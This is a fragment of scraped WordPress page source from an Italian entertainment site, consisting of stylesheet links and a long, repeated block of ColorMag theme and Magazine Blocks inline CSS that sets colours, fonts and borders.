<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #8269df;
--mzb-colors-secondary: #e14d36;
--mzb-colors-text: #1e1e1e;
--mzb-colors-accent: #f09819;
--mzb-colors-custom-color-1: #e0e0e0;
--mzb-colors-custom-color-2: #afa192;
--mzb-colors-custom-color-3: #909090;
--mzb-colors-custom-color-5: #818181;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://spettacolo24.com/wp-content/themes/colormag/style.css?ver=1769607555' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
